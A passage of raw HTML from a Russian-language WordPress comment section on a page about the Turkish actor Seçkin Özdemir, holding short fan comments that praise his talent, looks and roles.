class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-10713'></i></span> </div> </div> <div class="wpd-reply-to"> <i class='far fa-comments'></i> Ответить на&nbsp; <a href="#comment-3822"> Азизмуродова Ситора </a> </div> <div class="wpd-comment-text"> <p>Да</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10713"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="2">2</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы" wpd-tooltip-position='left'> <i class='fas fa-chevron-up'></i> </div> </div> </div> </div><div id='wpdiscuz_form_anchor-10713_3822'></div><div id='wpd-comm-65374_10713' class='comment odd alt depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Liusia' src='https://secure.gravatar.com/avatar/48af552119db345ff401849706307e7a?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/48af552119db345ff401849706307e7a?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-65374" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Liusia </div> <div class="wpd-comment-date" title="01.06.2023 05:49"> <i class='far fa-clock' aria-hidden='true'></i> 2 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Сечкин Оздемир ,самый красивый и талантливый актёр Турции ,как он играет ... &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-65374' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-65374'></i></span> </div> </div> <div class="wpd-reply-to"> <i class='far fa-comments'></i> Ответить на&nbsp; <a href="#comment-10713"> Ирина </a> </div> <div class="wpd-comment-text"> <p>Сечкин Оздемир ,самый красивый и талантливый актёр Турции ,как он играет свои роли ,никто ,так не может передать игру ,как он ,просто супер актёр , я его обожаю</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="65374"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="1">1</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-65374_10713'></div></div></div><div id='wpd-comm-11449_3822' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Неважно' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-11449" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Неважно </div> <div class="wpd-comment-date" title="04.07.2018 12:57"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Конечно я тоже так думаю Я вас поддерживаю 2 &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-11449' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-11449'></i></span> </div> </div> <div class="wpd-reply-to"> <i class='far fa-comments'></i> Ответить на&nbsp; <a href="#comment-3822"> Азизмуродова Ситора </a> </div> <div class="wpd-comment-text"> <p>Конечно я тоже так думаю<br/> Я вас поддерживаю</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="11449"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="2">2</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-11449_3822'></div></div></div><div id='wpd-comm-5199_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='роза' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-5199" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> роза </div> <div class="wpd-comment-date" title="25.01.2018 18:29"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=очень нравится Сечкин как роль красной косынке Ильяза и он пара Адель(Асия... &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-5199' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-5199'></i></span> </div> </div> <div class="wpd-comment-text"> <p>очень нравится Сечкин как роль красной косынке Ильяза<br/> и он пара Адель(Асия</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="5199"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="2">2</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="1">1</span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-5199_0'></div></div><div id='wpd-comm-6733_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Фериде' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-6733" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Фериде </div> <div class="wpd-comment-date" title="22.02.2018 21:45"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Сечкин тебе подобных нет,а про глаза и твой взгляд ,Я вообще молчу&#8230; ... &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-6733' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-6733'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Сечкин тебе подобных нет,а про глаза и твой взгляд ,Я вообще молчу&#8230;</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="6733"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="3">3</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="1">1</span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-6733_0'></div></div><div id='wpd-comm-7198_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='DEDAEVA GUERTSKAIA' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-7198" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> DEDAEVA GUERTSKAIA </div> <div class="wpd-comment-date" title="09.03.2018 12:19"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=талантливый и одаренный актер ПОСЛЕ БЕЛ МОНДО ОЧАРОВАЛ СВОИМ ШАРМОМ ДАЙ БО... &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-7198' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-7198'></i></span> </div> </div> <div class="wpd-comment-text"> <p>талантливый и одаренный актер ПОСЛЕ БЕЛ МОНДО ОЧАРОВАЛ СВОИМ ШАРМОМ ДАЙ БОГ ЕМУ УДАЧИ В ЖИЗНИ</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="7198"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="4">4</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-7198_0'></div></div><div id='wpd-comm-7541_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Лилиан' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-7541" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Лилиан </div> <div class="wpd-comment-date" title="20.03.2018 17:06"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Прекрасный талантливый эмоциональный актер, За это мы его любим, у него вс... &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-7541' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' 